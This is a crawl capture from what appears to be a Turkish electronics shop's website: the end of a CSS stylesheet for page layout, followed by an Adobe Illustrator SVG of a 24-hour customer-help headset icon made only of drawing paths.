	#header .search{display:none;}
	#header .menuopener{display:none;}
	#header .userfuncs{display:none;}
	#header .userfuncs a{font-size:0;}
	.ufuncs.kayit{display:none;}
	#header .functions{position:absolute;right:6px;top:6px;width:80px;}
	#header .functions a{font-size:0;}

	/* MINI HEADER */

	/* MENULER */

	/* GRIDS */

	/* CAROUSELS */
	.p_carousel{margin-top:0;}

	/* HOMEPAGE ITEMS */

	/* CATEGORY ITEMS */
	#kategoriagac{line-height:28px;}
	#kategoriagac .wrapping .bread:last-child{white-space:nowrap;}

	/* URUN DETAY */

	/* COMPARE */

	/* MARKALAR */

	/* SEARCH WINDOW */

	/* BASKET WINDOW */
	.showcase .right .bun{box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
	.showcase .right .bun .left p.title{line-height:18px;font-size:17px;margin-bottom:24px;max-width:250px;width:100%;}
	.movecats{display:flex;flex-direction:column;margin-top:0;}
	.movecats .left{width:100%;padding:0px;background:transparent;display:flex;align-items:center;justify-content:center;}
	.movecats .left .title{padding:0;font-weight:600;font-size:26px;display:block;width:100%;text-align:center;}
	.movecats .right{width:100%;}
	.movecats .owl-nav button span{}
	.vitrinultra{padding:15px;}
}
.sarea{max-width:1200px;}
.kategoriGoster{max-width:73%;}
.detaybox .wrp{}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citybilisim.com/images/yardim24.svg
body_size: 3276
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	  viewBox="0 0 200 200" enable-background="new 0 0 200 200" xml:space="preserve">
<g>
	<path fill="#a5a5a5" d="M101.91,189.866c-1.252,0-2.269-1.017-2.269-2.269s1.017-2.269,2.269-2.269
		c47.127,0,85.467-38.336,85.467-85.464c0-47.122-38.34-85.463-85.467-85.463c-47.124,0-85.462,38.342-85.462,85.463
		c0,1.252-1.017,2.269-2.269,2.269c-1.253,0-2.269-1.017-2.269-2.269c0-49.627,40.375-90.001,90-90.001
		c49.627,0,90.004,40.374,90.004,90.001C191.914,149.492,151.537,189.866,101.91,189.866z"/>
	<path fill="#FFFFFF" d="M110.992,196.686H92.84c-6.683,0-12.101-5.419-12.101-12.102l0,0c0-6.686,5.418-12.101,12.101-12.101
		h18.152c6.682,0,12.102,5.415,12.102,12.101l0,0C123.094,191.267,117.674,196.686,110.992,196.686z"/>
	<path fill="#E8E8E8" d="M110.992,196.686H92.84c-6.683,0-12.101-5.419-12.101-12.102l0,0c0-6.686,5.418-12.101,12.101-12.101
		h18.152c6.682,0,12.102,5.415,12.102,12.101l0,0C123.094,191.267,117.674,196.686,110.992,196.686z"/>
	<path fill="#FFFFFF" d="M95.866,196.686H92.84c-6.683,0-12.101-5.419-12.101-12.102l0,0c0-6.686,5.418-12.101,12.101-12.101h3.025
		c6.683,0,12.101,5.415,12.101,12.101l0,0C107.967,191.267,102.549,196.686,95.866,196.686z"/>
	<path fill="#a5a5a5" d="M110.992,198.954H92.84c-7.923,0-14.37-6.446-14.37-14.37c0-7.923,6.447-14.37,14.37-14.37h18.152
		c7.924,0,14.369,6.447,14.369,14.37C125.361,192.508,118.916,198.954,110.992,198.954z M92.84,174.752
		c-5.418,0-9.832,4.408-9.832,9.832c0,5.419,4.414,9.833,9.832,9.833h18.152c5.424,0,9.832-4.414,9.832-9.833
		c0-5.424-4.408-9.832-9.832-9.832H92.84z"/>
	<path fill="#FFFFFF" d="M29.307,133.144L29.307,133.144c-13.366,0-24.203-10.835-24.203-24.203V90.789
		c0-13.365,10.837-24.202,24.203-24.202l0,0c3.341,0,6.05,2.712,6.05,6.051v54.454C35.357,130.437,32.648,133.144,29.307,133.144z"
		/>
	<path fill="#E8E8E8" d="M29.307,66.587c-3.715,0-7.221,0.863-10.367,2.358c0.796,1.025,1.29,2.295,1.29,3.693v54.454
		c0,1.4-0.494,2.671-1.29,3.693c3.146,1.495,6.652,2.358,10.367,2.358c3.341,0,6.05-2.707,6.05-6.052V72.638
		C35.357,69.299,32.648,66.587,29.307,66.587z"/>
	<path fill="#a5a5a5" d="M29.307,135.412c-14.596,0-26.471-11.874-26.471-26.472V90.789c0-14.594,11.875-26.471,26.471-26.471
		c4.588,0,8.319,3.734,8.319,8.319v54.454C37.626,131.683,33.895,135.412,29.307,135.412z M29.307,68.856
		c-12.094,0-21.933,9.84-21.933,21.933v18.151c0,12.096,9.839,21.934,21.933,21.934c2.085,0,3.782-1.695,3.782-3.782V72.638
		C33.089,70.552,31.393,68.856,29.307,68.856z"/>
	<path fill="#a5a5a5" d="M20.231,117.261c-1.253,0-2.27-1.017-2.27-2.27V84.739c0-1.252,1.017-2.269,2.27-2.269
		c1.252,0,2.269,1.017,2.269,2.269v30.252C22.5,116.244,21.484,117.261,20.231,117.261z"/>
	<path fill="#FFFFFF" d="M174.529,133.144L174.529,133.144c-3.346,0-6.053-2.707-6.053-6.052V72.638
		c0-3.338,2.707-6.051,6.053-6.051l0,0c13.363,0,24.201,10.837,24.201,24.202v18.151
		C198.73,122.309,187.893,133.144,174.529,133.144z"/>
	<path fill="#E8E8E8" d="M174.529,66.587c-1.207,0-2.322,0.363-3.266,0.969c7.17,2.429,12.34,9.194,12.34,17.183v24.202
		c0,9.652-5.666,17.96-13.838,21.845c1.107,1.425,2.818,2.358,4.764,2.358c13.363,0,24.201-10.838,24.201-24.203V90.789
		C198.73,77.424,187.893,66.587,174.529,66.587z"/>
	<path fill="#a5a5a5" d="M174.529,135.412c-4.592,0-8.32-3.729-8.32-8.32V72.638c0-4.585,3.729-8.319,8.32-8.319
		c14.594,0,26.471,11.876,26.471,26.471v18.151C201,123.538,189.123,135.412,174.529,135.412z M174.529,68.856
		c-2.088,0-3.781,1.695-3.781,3.781v54.454c0,2.087,1.693,3.782,3.781,3.782c12.09,0,21.932-9.838,21.932-21.934V90.789
		C196.461,78.697,186.619,68.856,174.529,68.856z"/>
	<path fill="#a5a5a5" d="M183.604,117.261c-1.252,0-2.27-1.017-2.27-2.27V84.739c0-1.252,1.018-2.269,2.27-2.269
		c1.254,0,2.27,1.017,2.27,2.269v30.252C185.873,116.244,184.857,117.261,183.604,117.261z"/>
	<path fill="#FFFFFF" d="M101.913,3.057c-24.205,0-46.333,8.884-63.305,23.567c-2.885,2.496-2.991,6.946-0.295,9.643l3.505,3.507
		c2.451,2.446,6.349,2.558,8.982,0.304c13.747-11.765,31.598-18.87,51.112-18.87c19.515,0,37.364,7.105,51.114,18.87
		c2.631,2.254,6.527,2.142,8.98-0.304l3.504-3.507c2.697-2.697,2.592-7.149-0.295-9.646C148.246,11.94,126.119,3.057,101.913,3.057z
		"/>
	<path fill="#E8E8E8" d="M165.217,26.621c-16.971-14.68-39.098-23.564-63.304-23.564c-21.221,0-40.844,6.831-56.799,18.408
		c13.814-7.017,29.43-10.999,45.983-10.999c27.705,0,52.813,11.094,71.152,29.062l3.262-3.261
		C168.209,33.569,168.104,29.117,165.217,26.621z"/>
	<path fill="#a5a5a5" d="M157.375,43.98c-2.057,0-4.125-0.721-5.826-2.181c-13.809-11.814-31.434-18.323-49.636-18.323
		S66.083,29.986,52.277,41.8c-3.577,3.061-8.763,2.878-12.064-0.425l-3.504-3.504c-1.746-1.743-2.696-4.16-2.607-6.629
		c0.087-2.44,1.188-4.748,3.021-6.334C55.102,9.355,78.11,0.788,101.913,0.788c23.802,0,46.812,8.568,64.79,24.119
		c1.834,1.584,2.934,3.894,3.021,6.329c0.09,2.47-0.863,4.89-2.609,6.635l-3.502,3.504C161.885,43.106,159.633,43.98,157.375,43.98z
		 M101.913,18.939c19.284,0,37.958,6.896,52.587,19.417c1.752,1.503,4.293,1.418,5.904-0.189l3.504-3.504
		c0.859-0.856,1.326-2.047,1.281-3.262c-0.045-1.199-0.563-2.286-1.457-3.061C146.58,13.498,124.623,5.326,101.913,5.326
		S57.247,13.498,40.092,28.34c-0.896,0.774-1.413,1.861-1.455,3.061c-0.044,1.217,0.422,2.405,1.281,3.262l3.504,3.504
		c1.608,1.613,4.146,1.69,5.906,0.189C63.954,25.834,82.63,18.939,101.913,18.939z"/>
	<path fill="#FFFFFF" d="M101.916,48.441c-28.403,0-51.428,23.026-51.428,51.43c0,8.398,2.054,16.305,5.626,23.31l-5.626,28.12
		l28.118-5.629c7.005,3.572,14.911,5.629,23.31,5.629c28.404,0,51.43-23.026,51.43-51.43
		C153.346,71.467,130.32,48.441,101.916,48.441z"/>
	<path fill="#E8E8E8" d="M138.145,63.379c3.135,8.94,4.01,18.943,1.375,29.46c-5.023,20.013-21.875,35.417-42.289,38.398
		c-10.488,1.533-20.426-0.186-29.092-4.197c-1.182-0.545-2.49-0.736-3.765-0.479l-9.308,1.861l-4.578,22.879l28.118-5.629
		c9.404,4.795,20.433,6.857,32.102,4.884c22.177-3.758,39.642-22.11,42.271-44.444C154.947,89.389,148.879,74.038,138.145,63.379z"
		/>
	<path fill="#a5a5a5" d="M50.488,153.569c-0.595,0-1.175-0.236-1.604-0.668c-0.537-0.534-0.77-1.306-0.621-2.048l5.473-27.354
		c-3.662-7.439-5.517-15.387-5.517-23.629c0-29.612,24.088-53.699,53.697-53.699c29.611,0,53.699,24.087,53.699,53.699
		c0,29.608-24.088,53.698-53.699,53.698c-8.242,0-16.19-1.855-23.629-5.52l-27.354,5.473
		C50.785,153.552,50.636,153.569,50.488,153.569z M78.606,143.403c0.358,0,0.709,0.086,1.035,0.248
		c6.996,3.569,14.494,5.381,22.275,5.381c27.109,0,49.16-22.056,49.16-49.161c0-27.109-22.051-49.161-49.16-49.161
		c-27.106,0-49.159,22.051-49.159,49.161c0,7.781,1.809,15.279,5.378,22.275c0.232,0.455,0.304,0.976,0.204,1.478l-4.958,24.78
		l24.782-4.957C78.311,143.418,78.459,143.403,78.606,143.403z"/>
	<path fill="#a5a5a5" d="M96.705,123.317H70.233c-1.252,0-2.269-1.017-2.269-2.271v-2.649c0-8.549,6.955-15.505,15.505-15.505
		c6.044,0,10.966-4.918,10.966-10.963c0-2.856-1.164-5.589-3.271-7.699c-2.109-2.109-4.842-3.268-7.696-3.268
		c-6.048,0-10.967,4.916-10.967,10.966c0,1.253-1.016,2.27-2.269,2.27c-1.252,0-2.269-1.017-2.269-2.27
		c0-8.549,6.955-15.504,15.505-15.504c4.065,0,7.938,1.631,10.904,4.597c2.966,2.966,4.6,6.839,4.6,10.907
		c0,8.547-6.955,15.502-15.504,15.502c-6.048,0-10.967,4.918-10.967,10.966v0.381h24.203c1.252,0,2.269,1.017,2.269,2.269
		C98.974,122.301,97.958,123.317,96.705,123.317z"/>
	<path fill="#a5a5a5" d="M131.119,123.317c-1.252,0-2.268-1.017-2.268-2.271V83.988c0-1.252,1.016-2.269,2.268-2.269
		c1.254,0,2.27,1.017,2.27,2.269v37.059C133.389,122.301,132.373,123.317,131.119,123.317z"/>
	<path fill="#a5a5a5" d="M136.418,107.434h-26.475c-1.253,0-2.27-1.017-2.27-2.269V78.694c0-1.252,1.017-2.269,2.27-2.269
		c1.252,0,2.27,1.016,2.27,2.269v24.203h24.205c1.252,0,2.268,1.016,2.268,2.269C138.686,106.417,137.67,107.434,136.418,107.434z"
		/>
	<path fill="#FFFFFF" d="M198.73,42.379c0,3.344-2.709,6.051-6.051,6.051c-3.344,0-6.051-2.707-6.051-6.051
		c0-3.338,2.707-6.051,6.051-6.051C196.021,36.328,198.73,39.041,198.73,42.379z"/>
	<path fill="#a5a5a5" d="M192.68,50.699c-4.592,0-8.318-3.729-8.318-8.32c0-4.585,3.727-8.319,8.318-8.319
		c4.586,0,8.32,3.734,8.32,8.319C201,46.97,197.266,50.699,192.68,50.699z M192.68,38.598c-2.088,0-3.781,1.695-3.781,3.781
		s1.693,3.782,3.781,3.782c2.086,0,3.781-1.696,3.781-3.782S194.766,38.598,192.68,38.598z"/>
	<path fill="#FFFFFF" d="M168.475,190.634c0,3.339-2.709,6.052-6.051,6.052c-3.34,0-6.049-2.713-6.049-6.052
		c0-3.344,2.709-6.05,6.049-6.05C165.766,184.584,168.475,187.29,168.475,190.634z"/>
	<path fill="#a5a5a5" d="M162.422,198.954c-4.586,0-8.32-3.734-8.32-8.32c0-4.591,3.734-8.318,8.32-8.318
		c4.59,0,8.318,3.728,8.318,8.318C170.74,195.22,167.012,198.954,162.422,198.954z M162.422,186.853
		c-2.086,0-3.781,1.696-3.781,3.781c0,2.087,1.695,3.783,3.781,3.783s3.781-1.696,3.781-3.783
		C166.203,188.549,164.508,186.853,162.422,186.853z"/>
	<circle fill="#FFFFFF" cx="56.529" cy="175.505" r="6.051"/>
	<path fill="#a5a5a5" d="M56.528,183.825c-4.588,0-8.32-3.731-8.32-8.32c0-4.588,3.731-8.318,8.32-8.318
		c4.588,0,8.319,3.73,8.319,8.318C64.848,180.094,61.116,183.825,56.528,183.825z M56.528,171.724c-2.085,0-3.782,1.696-3.782,3.781
		c0,2.086,1.696,3.782,3.782,3.782c2.086,0,3.781-1.696,3.781-3.782C60.31,173.42,58.614,171.724,56.528,171.724z"/>
	<circle fill="#FFFFFF" cx="17.197" cy="21.202" r="6.051"/>
	<path fill="#a5a5a5" d="M17.195,29.521c-4.588,0-8.319-3.734-8.319-8.319c0-4.591,3.731-8.319,8.319-8.319
		c4.588,0,8.32,3.729,8.32,8.319C25.515,25.788,21.784,29.521,17.195,29.521z M17.195,17.421c-2.086,0-3.781,1.696-3.781,3.781
		c0,2.086,1.695,3.782,3.781,3.782s3.782-1.696,3.782-3.782C20.977,19.117,19.281,17.421,17.195,17.421z"/>
	<path fill="#FFFFFF" d="M183.604,9.101c0,3.339-2.711,6.051-6.051,6.051c-3.344,0-6.049-2.712-6.049-6.051
		c0-3.344,2.705-6.051,6.049-6.051C180.893,3.05,183.604,5.757,183.604,9.101z"/>
	<path fill="#a5a5a5" d="M177.551,17.421c-4.588,0-8.32-3.734-8.32-8.32c0-4.591,3.732-8.319,8.32-8.319s8.318,3.729,8.318,8.319
		C185.869,13.687,182.139,17.421,177.551,17.421z M177.551,5.32c-2.086,0-3.781,1.695-3.781,3.781s1.695,3.782,3.781,3.782
		s3.781-1.696,3.781-3.782S179.637,5.32,177.551,5.32z"/>
</g>
</svg>
